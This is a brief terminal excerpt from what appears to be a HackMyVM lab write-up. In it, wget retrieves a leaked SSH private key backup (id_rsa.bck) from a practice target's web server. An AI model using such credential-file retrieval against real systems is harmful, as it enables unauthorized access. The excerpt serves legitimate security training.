 ┌──(pikachu㉿kali)-[/mnt/hgfs/HackTools/HackMyVM/Again]
└─$ wget http://10.0.0.139/id_rsa.bck
--2022-04-07 10:27:24--  http://10.0.0.139/id_rsa.bck
Connecting to 10.0.0.139:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2655 (2.6K) [application/octet-stream]
Saving to: ‘id_rsa.bck’
id_rsa.bck                    100%[======================================
2022-04-07 10:27:24 (162 MB/s) - ‘id_rsa.bck’ saved [2655/2655]